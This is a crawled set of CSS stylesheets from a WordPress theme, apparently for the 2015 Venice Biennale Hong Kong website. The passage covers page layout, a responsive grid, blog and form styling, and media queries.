	line-height: 1.6em;
	margin-left:-350px;
	padding-bottom: 110px;
}
img.desaturate{
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");
	-webkit-transition:  all .2s;
	-moz-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s
}

.margin-btm-40{ margin-bottom: 40px}
.margin-top-40{ margin-top: 40px}
.margin-top-30{ margin-top: 20px}
.margin-10-bottom{ margin-bottom: 10px}

.hidden{ display: none}

.mini-title{ line-height: 1em; margin-bottom: 4px }
#section-6 h7{ line-height: 22px}
.blog-title{ font-size: 26px ; letter-spacing: 0.07em; line-height: 26px;  font-family: 'Brown-Bold'}
.blog-title.smaller{ font-size: 22px ; letter-spacing: 0.04em; line-height: 28px;  font-family: 'Brown-Bold'}



.admission{}
.admission .mini-title{ margin-bottom: 6px}

.form-list{}
.form-list li{ padding-left: 95px; position: relative}
.form-list li label{ display: block; width: 95px; position: absolute; left: 0; top: 0; height: 100% }
.form-list li .section-5-reg-btn{ width:60px; margin-right:40px; text-align:center;line-height: 20px;font-size:0.85em}
.form-list li .section-5-back-btn{ width:60px; margin-right:40px; text-align:center;line-height: 20px;font-size:0.85em}


.form-list-2{}
.form-list-2 li {display: block; margin-bottom: 20px; position: relative}
/*.form-list-2 li:first-child{ display: none}*/
.form-list-2 li h4{ font-size: 14px}
.form-list-2 li div{ margin-right: 53px}
.form-list-2 li .btn{ font-size: .85em; letter-spacing: 0em; height: 20px; line-height: 20px; padding: 0 10px;  position: absolute; right: 0; top: 3px}
.form-list-2 li .btn:hover{ background: #fff; color: #000}

.blog_area{
	height:300px;
	overflow: hidden;
	width:100%;
}

.blog-list{ overflow: hidden }
.blog-list li{ float: left; width: 48%; margin-top: 7px}
.blog-list li img{ display: block; width: 100%; height: auto}
.blog-list li a.cont{ display: block; text-transform: uppercase; text-align: center; position: relative;margin-bottom: 3px;}
.blog-list li a{ color: #fff}
.blog-list li .cont .desc{  position: absolute; top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); width: 100%}
.blog-list li .cont .desc span{ display: inline-block; padding: 0 15px}
.blog-list li .cont .desc span.smaller{  padding: 0 30px; }


	
.blog-list li:first-child .cont{ text-transform: none; text-align: left   }
.blog-list li:nth-child(2n){ margin-left: 4% }

.blog-list li.style-1 .cont{ border: #EDEEEE 6px solid;}
.blog-list li.style-1 .cont:hover{ background-color: rgba(0, 0, 0, 0.35);  }
.blog-list li.style-2 .cont{ background: #7c7b7b }
.blog-list li.style-2 img{ opacity: .55 }
.blog-list li.style-2 .cont .desc span{ padding: 0 30px}


.blog-list li.style-2:hover .cont{ background: #000 }
.blog-list li.style-2:hover{ color: #FFF; opacity: .75 }

.paging{ text-align: right;position: relative;z-index: 100}
.paging a{ cursor: pointer; display: inline-block; padding: 5px}

.paging a.action{ color:#eee}

.history_list_title{
	line-height: 1.3em;
	margin-bottom:0;
}


.form-list-2 .form-list li{
	margin-bottom:0px;
}

.form-list.past_link li{
	margin-bottom:5px;
	padding-left: 70px
}

.form-list.past_link li label{
	width:70px;
}


.section-6-wrapper_3_wrapper{
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;	
	-o-transition: all 1s;
	transition: all 1s;
}

.section-6-wrapper_3_wrapper.action{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}


.section-6-wrapper_3_back-btn{
	width: 60px;
}

.video_btn{
	width:70px;
	height:50px;
	border:1px solid #fff;
	position: absolute;
	top:50%;
	left:50%;
	margin:-25px 0 0 -35px;
	display: block;
	text-align:center;
	color:#fff;
}

.video_btn i{
	font-size: 2.5em;
	margin: 10px auto 0;
}

.video_btn:hover,
.video_btn:focus{
	color:#fff;
}


body.single-talks{ height: auto; overflow: auto}
/*.single-talks .header, .single-talks .footer, .screen-reader-response{ display: none}*/
.screen-reader-response{ display: none}
.single-talks .section-5-content{ position: static; left: 0; top: 0; height: auto; width: 100%; max-width: 800px; margin: 0 auto}
.single-talks .section-5-content .page{ overflow: visible; padding: 150px 1.5em}
.single-talks .form-list li .agreeterms label, .single-talks .form-list li .newsletter label{ width: auto; position: relative}
.single-talks input{  border: #fff 1px solid; font-size:  1em; font-family: 'Brown-Regular';  width: 97%; background: none; line-height: 1em; color: #fff; padding: 5px  0 5px 2%}
.single-talks .wpcf7-form-control-wrap{ overflow: hidden; /*display: block*/}
.single-talks .wpcf7-form .form-list li{ margin-bottom:  .8em}
.single-talks .wpcf7-form .form-list li label{ line-height: 25px}
.single-talks .wpcf7-form .form-list li.li-company label, .single-talks .wpcf7-form .form-list li.li-captcha label{ line-height: 1em}
.single-talks .wpcf7-form .form-list li label sup{line-height: .8em}
.single-talks .wpcf7-form-control-wrap.newsletter, .single-talks .wpcf7-form-control-wrap.agreeterms{ border: none}
.single-talks .wpcf7-not-valid-tip{ display: block; font-weight: bold; font-size: 11px; color: red}
.wpcf7-mail-sent-ok{  margin-left: 95px; padding: 5px 10px; background: #fff; color: #000}
.wpcf7-validation-errors{ margin-left: 95px; padding: 5px 10px; background: #fff; color: #000 }
.single-talks .li-captcha-2, .single-talks .li-newsletter, .single-talks .li-agreeterms{ font-size: 12px}
.single-talks .li-captcha-2, .single-talks .li-agreeterms{ padding-bottom: 1em}
.single-talks .li-captcha-2 img{ float: left}
.single-talks .li-newsletter input, .single-talks .li-agreeterms input{ float: left; width: 16px; height: 16px; margin: 0 0 ;}
.single-talks .li-newsletter .wpcf7-list-item-label, .single-talks .li-agreeterms .wpcf7-list-item-label{ display: none; position: absolute; left: 115px; width: 350px}
.single-talks .li-newsletter .cs-label, .single-talks .li-agreeterms .cs-label{ position: absolute; left: 115px; width: 350px}
.single-talks .wpcf7-form a{ text-decoration: underline; color: #fff}
.single-talks .wpcf7-form a:hover{ text-decoration: none}
.single-talks .wpcf7-form .wpcf7-response-output a{ color: #000}
.single-talks .wpcf7-form .wpcf7-response-output b{ font-family: 'Brown-Bold'; font-weight: normal}
.single-talks .li-captcha-2 a{ display: inline-block; line-height: 24px; margin-left: .5em;}
.single-talks input[type=submit]{ -webkit-transition: all .2s;
	-moz-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s; cursor: pointer; width: auto; padding: 0 10px; font-size: 0.85em; line-height: 20px}
.single-talks input[type=submit]:hover{  background: #fff; color: #000}
.single-talks .footer_bg{ bottom: -50px}
.single-talks .talks-wrapper{ padding: 200px 3em 100px}
.single-talks .talks-container{ max-width: 700px; margin: 0 auto ; font-size:13px;}


.form-list li.full-alert{ color: red; padding-left: 0; display: none}
.form-list li.register.full-booking{ padding-left: 0;  margin-top: 10px}


.inner-content{}
.inner-content a{ color: #fff; text-decoration:  underline}
.inner-content a:hover{ text-decoration: none }


.media-press{ margin-top: 50px}
.media-press ul{ list-style: none}
.media-press li{ padding-bottom:  10px; display: block; position: relative }
.media-press li strong{ position: absolute; top: 0; left: 0}
.media-press li a{ padding-left: 125px; display: block; position: relative }

.error404 .header{ display: none}
.error404 b{ font-family: 'Brown-Bold'; font-weight: normal}

--- FILE ---
content_type: text/css
request_url: http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/responsive.css
body_size: 2685
content:
@media screen and (max-width: 1024px){
	.single-talks .content-col-right, .single-talks .content-col-left{ width: 100%}
	.single-talks .section-5-content .page{ padding: 100px 2.5em 150px 2.5em; max-width: 600px; margin: 0 auto}
}


@media screen and (max-width: 768px){
	#top-left-text,#top-right-text,#bottom-left-text,#bottom-right-text{
		font-family: "Brown-Bold";
		position: fixed;
		font-size: 30px;
		letter-spacing: 0.1em;
		color:#fff;
		visibility: hidden;
		filter: alpha(opacity=0);
		-moz-opacity: 0;
		-khtml-opacity: 0;
		opacity: 0;
	
		-webkit-transition: all 3s;
		-moz-transition: all 3s;
		-o-transition: all 3s;
		transition: all 3s;
		z-index: 9999;
	}
	
	#bottom-left-text,#bottom-right-text{
		z-index: 9999;
	}
	
	
	#top-left-text.display,#top-right-text.display,#bottom-left-text.display,#bottom-right-text.display{
		visibility: visible;
		filter: alpha(opacity=15);
		-moz-opacity: 0.15;
		-khtml-opacity: 0.15;
		opacity: 0.15;
	}
	
	
	#top-left-text{top:-2px;left:8px;}
	
	#top-right-text{ top: 8px;left:100.5%;-webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg);-webkit-transform-origin: right top;-moz-transform-origin: left top;-ms-transform-origin: left top;-o-transform-origin: left top;transform-origin: left top;}
	
	#bottom-left-text{ bottom:-22px;left:-2px;-webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -o-transform: rotate(270deg);-webkit-transform-origin: left top;-moz-transform-origin: left top;-ms-transform-origin: left top;-o-transform-origin: left top;transform-origin: left top;}
	#bottom-right-text{ bottom:-3px;right: 8px;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg);}
}

@media screen and (max-width: 480px){
	
	.single-talks .li-newsletter, .single-talks .li-agreeterms, .single-talks .li-submit{ overflow: hidden; padding-left: 0; margin-top: 2em}
	.single-talks .li-submit{  text-align: center; margin-top: 3em}
	.single-talks .li-newsletter .cs-label, .single-talks .li-agreeterms .cs-label{ left: 20px; width: auto; line-height: 16px}
	.single-talks .li-newsletter .wpcf7-form-control-wrap, .single-talks .li-agreeterms .wpcf7-form-control-wrap{ float: left}
	.mini-title{ line-height: 1.2em}
	.single-talks .li-captcha-2 img{ float: none}
	.single-talks .li-captcha-2 a{ line-height: 1.2em; margin:0 0; display: block}
	.single-talks input[type="submit"]{ padding: 5px 30px}
	.wpcf7-mail-sent-ok{  margin-left: 0 }
	.wpcf7-validation-errors{ margin-left: 0 }
	.single-talks .li-agreeterms .wpcf7-not-valid-tip{ margin-top:  1.5em; margin-left:  20px}
}

--- FILE ---
content_type: text/css
request_url: http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/rwd.css
body_size: 4059
content:
/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
	padding: 12px 0;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after {
	content:"";
	display:table;
}
.group:after {
	clear:both;
}
.group {
    zoom:1; /* For IE 6/7 */
}
                                               
					
/*  GRID OF TWELVE  */
.span_12_of_12 {
	width: 100%;
	margin-left: 0;
}

.span_11_of_12 {
  	width: 91.53%;
}
.span_10_of_12 {
  	width: 83.06%;
}

.span_9_of_12 {
  	width: 74.6%;
}

.span_8_of_12 {
  	width: 66.13%;
}

.span_7_of_12 {
  	width: 57.66%;
}

.span_6_of_12 {
  	width: 49.2%;
}

.span_5_of_12 {
  	width: 40.73%;
}

.span_4_of_12 {
  	width: 32.26%;
}

.span_3_of_12 {
  	width: 23.8%;
}

.span_2_of_12 {
  	width: 15.33%;
}

.span_1_of_12 {
  	width: 6.866%;
}

@media screen  and (max-width : 1365px)  {
	.span_10_of_10 {
		width: 100%;
	}

	.span_9_of_10 {
  		width: 89.84%;
	}

	.span_8_of_10 {
  		width: 79.68%;
	}
	
	.span_75_of_10 {
  		width: 74.52%;
	}
	
	.span_7_of_10 {
  		width: 69.52%;
	}

	.span_6_of_10 {
  		width: 59.36%;
	}

	.span_5_of_10 {
  		width: 49.2%;
	}

	.span_4_of_10 {
  		width: 39.04%;
	}

	.span_3_of_10 {
  		width: 28.88%;
	}

	.span_2_of_10 {
  		width: 18.72%;
	}

	.span_1_of_10 {
  		width: 8.56%;
	}
}

/*  GRID OF NINE & EIGHT & SIX*/
@media screen and (min-width: 801px) and  (max-width : 1024px)  {
	.col { 
		margin: 1% 0 1% 1.6%;
	}
	.col.span_4_of_8:nth-child(2n+1) { margin-left: 0; }
	.col.span_2_of_8:nth-child(4n+1) { margin-left: 0; }
	.span_9_of_9 {
		width: 100%;
		margin-left: 0;
	}
	.span_8_of_9 {
  		width: 88.71%;
	}
	.span_7_of_9 {
  		width: 77.42%;
	}
	.span_6_of_9 {
  		width: 66.13%;
	}
	.span_5_of_9 {
  		width: 54.84%;
	}
	.span_4_of_9 {
  		width: 43.55%;
	}
	.span_3_of_9 {
  		width: 32.26%;
	}
	.span_2_of_9 {
  		width: 20.97%;
	}
	.span_1_of_9 {
  		width: 9.688%;
	}
	.span_8_of_8 {
		width: 100%;
		margin-left: 0;
	}
	.span_7_of_8 {
  		width: 87.3%;
	}
	.span_6_of_8 {
  		width: 74.6%;
	}
	.span_5_of_8 {
  		width: 61.9%;
	}
	.span_4_of_8 {
  		width: 49.2%;
	}
	.span_3_of_8 {
  		width: 36.5%;
	}
	.span_2_of_8 {
  		width: 23.8%;
	}
	.span_1_of_8 {
  		width: 11.1%;
	}
	.col.span_1_of_6:nth-child(6n+1) { margin-left: 0; }
	.col.span_2_of_6:nth-child(3n+1) { margin-left: 0; }
	.span_6_of_6 {
		width: 100%;
		margin-left: 0;
	}
	.span_5_of_6 {
  		width: 83.06%;
	}
	.span_4_of_6 {
  		width: 66.13%;
	}
	.span_3_of_6 {
  		width: 49.2%;
	}
	.span_2_of_6 {
  		width: 32.26%;
	}
	.span_1_of_6 {
  		width: 15.33%;
	}
}
/*  GRID OF THREE & TWO  */
@media screen and (min-width: 681px) and  (max-width : 800px)  {
	.col { 
		margin: 1% 0 1% 1.6%;
	}
	.col.span_1_of_4:nth-child(4n+1) { margin-left: 0; }
	.span_4_of_4 {
		width: 100%;
		margin-left: 0;
	}
	.span_3_of_4 {
		width: 74.6%;
	}
	.span_2_of_4 {
		width: 49.2%;
	}
	.span_1_of_4 {
		width: 23.8%;
	}
	.span_3_of_3 {
		width: 100%;
	}
	.span_2_of_3 {
		width: 66.13%;
	}
	.span_1_of_3 {
		width: 32.26%;
	}
	/*.col:nth-child(2n+1) { margin-left: 0; }
	.span_2_of_2 {
		width: 100%;
		margin: 1% 0 1% 0;;
	}
	.span_1_of_2 {
		width: 49.2%;
	}*/
}

@media screen and (min-width: 481px) and (max-width : 680px)  {
	.col { 
		margin: 1% 0 1% 0;
	}
	.col.span_1_of_3:nth-child(3n+1) { margin-left: 0; }
	.col.span_1_of_2:nth-child(2n+1) { margin-left: 0; }
	.span_2_of_2 {
		width: 100%;
		margin-left: 0;
	}
	.span_1_of_2 {
		width: 50%;
	}
	
}
@media screen and (max-width : 480px)  {
	.col { 
		margin: 1% 0 1% 0;
	}
	.col.span_1_of_3:nth-child(3n+1) { margin-left: 0; }
	.col.span_1_of_2:nth-child(2n+1) { margin-left: 0; }
	.span_2_of_2 {
		width: 100%;
		margin-left: 0;
	}
	.span_1_of_2 {
		width: 50%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/blog.css
body_size: 15880
content:
@font-face {
    font-family: 'brownbold';
    src: url('../font/brown-bold-webfont.eot');
    src: url('../font/brown-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/brown-bold-webfont.woff2') format('woff2'),
         url('../font/brown-bold-webfont.woff') format('woff'),
         url('../font/brown-bold-webfont.ttf') format('truetype'),
         url('../font/brown-bold-webfont.svg#brownbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

html, body{ min-width: 320px; font-family: 'Brown-Light'; font-size: 13px; line-height: 18px; letter-spacing: -.01em; background: #fff; color: #000; -webkit-font-smoothing: subpixel-antialiased; -moz-osx-font-smoothing: grayscale}

.inline{ display: inline}
.bold, strong{ font-family: 'Brown-Bold';}

h1{ font-family: 'brownbold'; letter-spacing: .05em; text-transform: uppercase; padding: 0 0; margin: 0 0; font-size: 2em; line-height: 1.1em }
h3{ text-transform:  uppercase; letter-spacing: .04em; font-size: 1.5em; line-height: 1.1em}

h5 {
    font-size: 13px;
    line-height: 18px;
}
h7{ font-family: 'Brown-Regular'; font-size: .8em; -webkit-transform: scale(1); line-height: 1.25em; font-weight:  normal}
span.h7{ font-family: 'Brown-Regular'; font-size: .8em; -webkit-transform: scale(1); font-weight:  normal}

p{ font-size: 1em; line-height: 1.5em }

.span_8_of_12 {
    width: 65.13%;
}
.span_4_of_12 {
    width: 33.26%;
}



img{ -webkit-backface-visibility: hidden;}

a{ -webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s; color: #888787}
	
a{ -webkit-transition: color .2s;
	-moz-transition: color .2s;
	-o-transition: color .2s;
	transition: color .2s; color: #888787}
a:hover{ color: #000}

a.black, .widget_archive a, .widget_authors li a, .single .nav-links .nav-previous a span, .single .nav-links .nav-next a span{ color: #000}
a.black:hover, .widget_archive a:hover, .widget_authors li a:hover, .wp-pagenavi a:hover, .archive .nav-links a:hover, .single .nav-links .nav-previous a:hover span, .single .nav-links .nav-next a:hover span{ color: #888787}


h1 a, h3 a, h2 a, a h1, a h2, a h3{
	-webkit-transition: color .2s;
	-moz-transition: color .2s;
	-o-transition: color .2s;
	transition: color .2s
}
	
	
::selection {
  background: #000; /* WebKit/Blink Browsers */
  color:#ffffff;
}
::-moz-selection {
  background: #000;
  color:#ffffff;
}

::-webkit-selection{
  background: #000; /* Gecko Browsers */
  color:#ffffff;
}




#web_container{ padding:0}

.blog-container{ padding: 2em 2em 3em 2em; width: 65%; max-width: 1024px; margin: 0 auto}
.clear{ clear: both; overflow: hidden}
.blog-cont{ padding-right: 1.6%}


.sidebar-cont{ padding-left: .8%}

.page-title{ margin: 0 0; padding: 0 0; text-align: center; display: block;  border-bottom: 3px solid; border-top: 3px solid ; position: relative;}
.page-title a{ padding: .25em 0 .7em 0; display: block}
.page-title a:hover { background: #000; color: #fff}
.page-title h1{ display: block; font-size: 36px; line-height: 1em;/* padding-top: .25em;*/ }
.page-title h6{ position: absolute; bottom: 10px; right: .5em;}
.blog-head h3{ font-family: 'brownbold'; padding: .5em 1em; display: block; border-bottom: 3px solid; clear: both;  text-align: center}


/* Header */
.header{ display: none}
#top-left-text, #top-right-text, #bottom-left-text, #bottom-right-text{ display: none}

.border-top{ z-index: 9; background: #000; top:0; left: 0; position: fixed; width: 100%; height: 6px }
.border-bottom{ z-index: 9; background: #000; bottom: 0; left: 0; position: fixed; width: 100%; height: 6px }
.border-left{ z-index: 9; background: #000; top: 0; left: 0; position: fixed; width: 6px; height: 100% }
.border-right{ z-index: 9; background: #000; top: 0; right: 0; position: fixed; width: 6px; height: 100% }


.blog-header {font-family: 'Brown-Regular';}
.blog-header ul{ position: relative; height: 100px;}
.blog-header li{ position: relative; width: 33.3%; display: block; height: 100%; float: left}


.blog-header h4{ font-size: 1.25em; letter-spacing: .05em}
.blog-header .subtitle{ display: inline-block; padding: 0 0 0 50%}
.blog-header h5{ letter-spacing: .02em}
.blog-header li.li-1 div{ z-index: 8; width: 225px;  position: absolute; top: 1em; left: 0%}
.blog-header li.li-2 div{ width: 350px;  position: absolute; top: 2.5em; left: -75%}
.blog-header li.li-3 div{ line-height: 1em; width: 285px;  position: absolute; top: 3em; left: 22%}
.blog-header li.li-4 div{ line-height: 1em;  width: 145px;  position: absolute; top: 0; left: 35%}
.blog-header li.li-5{ width: 66.6%}
.blog-header li.li-5 div{ position: absolute; top: 2.5em; right: .5em}

.blog-header a {color: #969696 }
.blog-header a .dark{ color: #272727}
.blog-header a .midgray{ color: #595959}

.blog-header a:hover, .blog-header a:hover .dark, .blog-header a:hover .midgray{ color: #000 }


/* Footer */
.footer{ height: 30px; visibility: visible; position: relative; opacity: 1; filter: alpha(opacity = 100)}
.footer_bg{ display: none}
.footer_right{ display: none}
.footer-presentedby{ padding: 2em; width: 65%; max-width: 1024px; margin: 0 auto; position: relative; left: auto}



/* Post */
.post{ margin-bottom: 3em}

.read-more{ font-family: 'Brown-Regular'}
.entry-title{ display: inline-block; width: 80%}
.entry-head{ color: #888787; font-family: 'Brown-Regular'}
.entry-footer{ color: #888787;  font-size: .9em; margin-top: 1.5em; margin-bottom: .5em;}

.updated{ display: none}
.entry-head .tags-links{ display: none}
.entry-footer .byline, .comments-link, .entry-footer .posted-on{ display: none}

.entry-head a, .read-more, .entry-footer a, .widget_recent_entries .info a, .underline-a{  display: inline-block; line-height: 1.1em; border-bottom: 1px solid #888787}
.entry-footer a{ line-height: 1em}
.entry-head a:hover, .read-more:hover, .entry-footer a:hover, .widget_recent_entries .info a:hover, .single .nav-links .nav-previous a:hover span, .single .nav-links .nav-next a:hover span{ border-bottom: transparent 1px solid}

.entry-header{ margin-bottom: .2em}
.entry-head .comments-link a{ border-bottom: none}

.post-thumbnail{ display: block; background: #fff; border: #000 6px solid; margin-bottom: 1.2em}
a img{ -webkit-transition: all .2s;
	-moz-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s; display: block; width: 100%; height: auto; -webkit-backface-visibility: hidden }

a:hover img{ opacity: .65; filter: alpha(opacity=65); -webkit-backface-visibility: hidden;}

.ssba{}
.ssba a{ color:#000; border: #000 2px solid;  display: inline-block; margin-right: .6em; width: 24px ; height: 24px}
.ssba a img{ display: none;}
.ssba a:hover{  background: #000; color: #fff }

 .ssba_facebook_share, .ssba_twitter_share, .ssba_google_share, .ssba_weibo_share{
	-moz-osx-font-smoothing: grayscale;
    display: inline-block;
    text-align: center;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: 1.25em;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: 24px;
    text-rendering: auto;
    transform: translate(0px, 0px);
}

.ssba_facebook_share::before {    
    content: "";
}
.ssba_twitter_share::before {
    content: "";
} 
.ssba_google_share::before {   
	content: "\f0d5";
}
.ssba_weibo_share::before {
	content: "\f18a";
}

/* Widget */
.secondary{}
.secondary .widget:first-child{ padding-top: 0; border-top: none }
.secondary .widget{ padding-top: .5em;  padding-bottom: 1.5em; border-top: 3px solid #000}
.secondary .widget h5{ margin-bottom: 1em}
.secondary .widget .read-more{ margin-top: .5em}

.widget_authors{}
.widget_authors li:last-child:after{ content: ''}
.widget_authors li:after{ content: ','}
.widget_authors li{ display: inline-block; margin-right: .5em}
.widget_authors li a{ font-family: 'Brown-Regular'}
.widget_recent_entries .info{ font-size: .9em; }
.widget_recent_entries li{ margin-top: .8em}
.widget_recent_entries .info a{ border-bottom: #000 1px solid; color: #000}
.widget_about_bio p{ margin-top:  0; margin-bottom: 1em}
.secondary .widget.widget_text{ padding-top: 0; border-top: none}

.blog_b_logo{ margin-top: 12px;}
.blog_b_logo a{ display: inline-block; }
.blog_b_logo img{ width:auto; height:auto; }


.author-info{}
.author-heading{ display: none}
.author-avatar{ float: left; margin-right: 1em }
.author-avatar img{ display: block; margin: 0; padding: 0}
.author-description{ /*margin-top:  1em */ }

.about-bio{}
/*.secondary .widget.author-info h5{ margin-bottom:  0}*/
.bio-head{ position: relative; overflow: hidden}
.bio-head .author-title{ left: 8em; margin: 0 0; position: absolute; bottom: 0}
.bio-head h4{ display: block}

.archive{}
.archive .author-description, .single .author-description{ margin-top: 1em}


/* Single */
.single .entry-title{ width: 100%}
.entry-content h3{ margin-top:  1em}
.entry-content{}
.entry-content a, .page-child .blog-cont a{ line-height: 100%; text-decoration: underline}
.entry-content a:hover, .page-child .blog-cont a:hover{ text-decoration: none}
.entry-content p{ overflow: hidden; clear: both}
.entry-content img{ margin: .5em 1.6% .5em 0;  width: 48.4%; float: left }
.entry-content p > img:nth-child(3n){ clear: both}
/*.entry-content p img, .entry-content img:first-child{  width: 49%; float: left}
.entry-content img:first-child{ clear: none}*/

.entry-content h4, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h5, .entry-content h6, .entry-content h7{ font-size: 15px; line-height: 20px; margin-top: 1em}


.overlay{ display: none; left: 0; top: 0; background: url('../../images/blog/overlay.png') repeat; position: fixed; width: 100%; height: 100%; z-index: 999}
.overlay .img-wrapper{  position: relative; width: 100%; height: 100% }
.overlay .img-wrapper .cont{ opacity: 0; filter: alpha(opacity=0); text-align: right; position: absolute;  width: 80%; left: 0; right: 0; top: 0; bottom: 2em; margin: auto}
.overlay .img-wrapper .cont img{ margin-bottom:  1em; border:  #fff 6px solid; margin-left: -6px;  display: block; float: left}
.overlay .underline-a{ border-bottom: #fff 1px solid; color: #fff}
.overlay .underline-a:hover{ border-bottom: transparent 1px solid; color: #888787}


/*.gallery{ overflow: hidden}
.gallery-item:nth-child(2n+1){ clear: both}
.gallery-item, .gallery-item:first-child{ margin: 0 0; width: 50%; float: left; clear: none}*/

.page-template-page-all .blog-cont a{ text-decoration: none}
.page-template-page-feature .blog-cont a{ text-decoration: none;}

/* Paging */
.wp-pagenavi, .archive .pagination{ text-align: right}
.wp-pagenavi span, .wp-pagenavi a, .archive .nav-links a, .archive .nav-links span{ color: #000; line-height: 1em; display: inline-block; padding: 5px 10px 3px 10px}
.wp-pagenavi .current, .archive .nav-links .current{ font-family: 'Brown-Bold'}
.wp-pagenavi .nextpostslink, .wp-pagenavi .previouspostslink, .archive .nav-links .next, .archive .nav-links .prev{ font-size: .9em}
.wp-pagenavi .nextpostslink, .archive .nav-links .next{  padding-right: 0}
.wp-pagenavi .previouspostslink, .archive .nav-links .prev{ padding-left: 0}

.cs-btn{padding: 0 8px; font-family: 'Brown-Regular'; display: inline-block; border: 2px solid #000; line-height: 24px; color: #000 }
.cs-btn:hover{ background: #000; color: #fff}

.top-btn{ display: none; z-index: 998; background: #000; color: #fff; position: fixed; bottom: 3em; right: 3em}
.top-btn:hover{ background: #fff; color: #000}


.navigation h2{ display: none}


.single .nav-links{ padding-top : 1em;  border-top: 3px #000 solid; overflow: hidden }
.single .nav-links .nav-previous{ text-align: left; width: 49%; padding-right: 1%; float: left }
.single .nav-links .nav-next{ text-align: right;  width: 49%; padding-left: 1%; float: right}
.single .nav-links .nav-previous a, .single .nav-links .nav-next a{ max-width: 250px}
.single .nav-links .nav-previous a span, .single .nav-links .nav-next a span{ margin-bottom: .5em; font-family: 'Brown-Regular'; border-bottom:  1px #000 solid }


.page-template-page-all{}
.page-template-page-all .blog-cont .post-thumbnail,
.page-template-page-all .blog-cont .entry-content,
.page-template-page-all .blog-cont .read-more,
.page-template-page-all .blog-cont .entry-footer,
.page-template-page-all .blog-cont .ssba{ display: none}
/*.page-template-page-all .widget_recent_entries, .page-template-page-all .widget_text{ display: none}*/
.page-template-page-all #recent-posts-2, .page-template-page-all #text-2{ display: none}
.page-template-page-all .blog-cont h1.entry-title{ font-size: 1.5em; letter-spacing: 0.04em; line-height: 1.1em; }
.page-template-page-all .blog-cont .post{ margin-bottom: 1.5em}

.page-template-page-feature #text-3, .page-template-page-feature #text-4{ display:none}

.page-template-page-feature.entry-content .ssba a, .page-template-page-feature.page-child .blog-cont .ssba a { line-height:24px}


.margin-20-btm{ margin-bottom: 25px}
a.menu-toggle{ z-index: 8; padding: 8px; position: absolute; right: 2em; top: 1em; display: none}
a.menu-toggle span{ display: block; background-color: #000; height: 2px; margin: 5px 0}
a.menu-toggle span.white-split{ background-color: #fff; height: 100%; width: 2px; top: 0; position: absolute; left: 11px}
a.menu-toggle img{ width: 100%; height: auto; display: none}
a.menu-toggle.active span{ display: none}
a.menu-toggle.active img{ display: block }

.widget{ display: block}
.mobile{ display: none}
.mobile .widget{ display: block}
.desktop{ display: block}


@media screen and (max-width: 1250px){
	.blog-container{ width: 825px}
	.footer-presentedby{ width: 825px}
}
@media screen and (max-width: 860px){
	.blog-container{ width: auto}
	.footer-presentedby{ width: auto }
	.blog-header .subtitle{ padding: 0 0 0 35%}
}

@media screen and (max-width: 680px){
	.col{ padding: 8px 0}
	.span_2_of_2 {
		width: 100%;
		margin-left: 0;
	}
	.page-title{ padding: 0}
	.blog-cont{ padding-right: 0}
	.blog-cont .mobile .author-info{ border-bottom: 3px solid; padding-bottom:  .8em; margin-bottom:  .8em}
	
	.sidebar-cont{ padding-left: 0}
	
	.span_4_of_12{ display: none }
	.blog-content-sidebar{ margin-top: 0; border-top: 3px solid; display: none}
	.entry-header{ margin-bottom:  0}
	.blog-header{ color: #969696 }
	.blog-header .dark a{ color: #272727 }
	.blog-header .dark a:hover{ color: #000 }
	.blog-header .midgray{ color: #595959;}
	.blog-head h3{ font-size: 12px}
	.blog-header ul{ height: 63px}
	.blog-header .span_8_of_12{ width: 100% }
	.blog-header li.li-3{ display: none}
	.blog-header li.li-1 div{ width: 225px}
	.blog-header li.li-2{ float: right; text-align: right }
	.blog-header li.li-2 div{ width: 235px; left: auto; right: 0}
	.page-title h1{ line-height: .9em; font-size: 30px; width: 245px; text-align: center; margin: 0 auto}
	.page-title h6{ margin-top: .7em; font-size: 14px; line-height: 1.5em; letter-spacing: .10em; position: relative; bottom: 0}
	.page-title a{ padding: .4em 0}
	h1.entry-title{ line-height: 1em; font-size: 22px; width: 100%}
	.top-btn{ bottom: 2em; right: 2em}
	.post-thumbnail{ margin-bottom: .4em}
	a.menu-toggle{  display: block; width: 22px; height: 23px }
	.blog-container{ padding: 2.5em 2em}
	.bio-head .author-title{ left: 8em}
	
	.show{ display: block}
	.hidden{ display: none }
	
	.widget{ display: none}
	.desktop{ display: none}
	.mobile{ display: block}
}

--- FILE ---
content_type: text/plain
